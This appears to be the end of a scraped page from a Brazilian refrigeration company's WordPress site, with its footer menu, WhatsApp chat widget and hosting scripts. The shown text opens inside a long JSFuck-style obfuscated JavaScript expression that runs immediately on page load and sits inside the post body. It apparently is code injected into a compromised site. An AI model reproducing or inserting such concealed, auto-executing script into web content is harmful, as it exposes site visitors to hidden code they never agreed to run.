+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[26]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[34]+$[5]+$[33]+$[49]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer " role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo hide">
					<a href="https://grupomasterfrio.com/" class="custom-logo-link" rel="home"><img width="261" height="100" src="https://grupomasterfrio.com/wp-content/uploads/2021/10/cropped-Prancheta-7.png" class="custom-logo" alt="grupomasterfrio" decoding="async" /></a>				</div>
							<p class="site-description hide">
					Intelig&ecirc;ncia em refrigera&ccedil;&atilde;o				</p>
					</div>

					<nav class="site-navigation hide" role="navigation">
				<div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://grupomasterfrio.com/home/">Sobre a gente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://grupomasterfrio.com/home/imperador/">Imperador</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://grupomasterfrio.com/masterfrio/">MasterFrio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://grupomasterfrio.com/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35691"><a href="https://grupomasterfrio.com/walkin-detalhes/">Walkin detalhes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39212"><a href="https://grupomasterfrio.com/camara-fria-detalhes/">Câmara Fria Detalhes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100549"><a href="https://grupomasterfrio.com/">Imperador</a></li>
</ul></div>			</nav>
		
					<div class="copyright hide">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.16 -->        <style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:156;}</style>
                <style id="ht_ctc_an_pulse">@keyframes pulse{from{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale3d(1,1,1)}}.ht_ctc_an_pulse{animation-name:pulse;animation-timing-function:ease-in-out}</style>
                  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:80px; width:80px;" width="80px" height="80px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;554130145518&quot;,&quot;pre_filled&quot;:&quot;Ol\u00e1, vi no site sobre...&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;ht_ctc_an_pulse&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"554130145518","pre_filled":"Ol\u00e1, vi no site sobre...","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"ht_ctc_an_pulse","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomasterfrio.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.16" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://grupomasterfrio.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>

</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl485506'},{'dcenter':'p3'},{'cp_id':'8184861'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>
